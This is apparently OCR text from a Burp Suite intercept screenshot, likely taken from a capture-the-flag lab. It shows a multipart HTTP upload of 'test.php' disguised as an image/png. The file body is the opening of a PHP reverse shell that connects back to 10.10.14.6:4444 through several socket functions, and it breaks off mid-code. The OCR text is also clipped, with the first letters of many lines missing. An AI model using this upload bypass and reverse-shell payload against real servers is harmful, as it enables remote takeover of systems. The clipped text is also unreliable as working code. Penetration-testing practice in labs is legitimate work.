 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Comment this it
Raw Params Headers Hex
ONT: 1
onnection: close
ookie: /torrent/=; /torrent/index.php=; /torrent/index.phpfirsttimeload=0;
torrent/torrents.php=; /torrent/login.php=; saveit_0=1; saveit_1=0;
torrent/torrents.phpfirsttimeload=0; PHPSESSID=7a756684f34c86b1692d69a5db7f0c31
pgrade-Insecure-Requests: 1
----------------------------826925645178406537522​46552
ontent-Disposition: form-data; name="file"; filename="test.php"
ontent-Type: image/png
*<?php /**/ error_reporting(0); $ip = '10.10.14.6'; $port = 4444; if (($f =
stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_typ
stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port)
stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
OCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }